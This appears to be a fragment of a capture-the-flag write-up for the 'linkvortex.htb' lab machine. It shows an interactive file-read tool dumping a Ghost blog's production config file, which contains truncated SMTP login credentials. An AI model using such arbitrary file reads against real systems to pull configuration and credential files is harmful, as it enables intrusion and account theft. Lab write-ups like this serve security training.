 Enter the file path to read (or type 'exit' to quit): /var/lib/ghost/config.production.json
File content:
{
  "url": "http://localhost:2368",
  "server": {
    "port": 2368,
    "host": "::"
  },
  "mail": {
    "transport": "Direct"
  },
  "logging": {
    "transports": ["stdout"]
  },
  "process": "systemd",
  "paths": {
    "contentPath": "/var/lib/ghost/content"
  },
  "spam": {
    "user_login": {
        "minWait": 1,
        "maxWait": 604800000,
        "freeRetries": 5000
    }
  },
  "mail": {
     "transport": "SMTP",
     "options": {
      "service": "Google",
      "host": "linkvortex.htb",
      "port": 587,
      "auth": {
        "user": "bob@
        "pass": "fibb
        }
      }
    }
}